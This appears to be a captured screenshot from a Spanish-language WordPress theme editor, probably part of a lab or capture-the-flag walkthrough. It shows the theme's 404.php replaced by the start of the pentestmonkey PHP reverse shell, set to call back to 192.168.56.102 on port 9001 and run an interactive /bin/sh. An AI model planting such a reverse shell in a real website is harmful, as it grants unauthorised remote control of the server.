 Entradas
Medios
Páginas
Comentarios
Apariencia
Temas
Personalizar
Widgets
Menús
Cabecera
Fondo
Editor de temas
Plugins
Usuarios
Herramientas
Ajustes
Amphibious: Error 404 (página no encontrada) (404.php)
Elige el tema a editar: Amphibious Seleccionar
Contenido del archivo seleccionado:
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.102';  // CHANGE THIS
50 $port = 9001;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
Documentación: Nombre de la función... Buscar
Actualizar archivo
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
css
Hoja de estilos RTL
(rtl.css)
js
Error 404 (página no
encontrada)
(404.php)
Archivos
(archive.php)
Comentarios
(comments.php)